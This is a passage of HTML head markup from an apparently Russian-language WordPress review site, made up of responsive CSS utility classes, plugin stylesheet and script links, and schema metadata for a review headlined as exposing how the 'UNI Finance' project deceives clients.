.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=11250' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Funi-finance%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Funi-finance%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/uni-finance\/","headline":"Как проект UNI Finance обманывает клиентов? ","description":"В Интернете можно найти десятки компаний, реально помогающих заработать своим клиентам. Инвестирование, трейдинг, арбитраж – это лишь часть..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/uni-finance\/","headline":"Как проект UNI Finance обманывает клиентов? ","description":"В Интернете можно найти десятки компаний, реально помогающих заработать своим клиентам. Инвестирование, трейдинг, арбитраж – это лишь часть...","copyrightYear":"2021"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
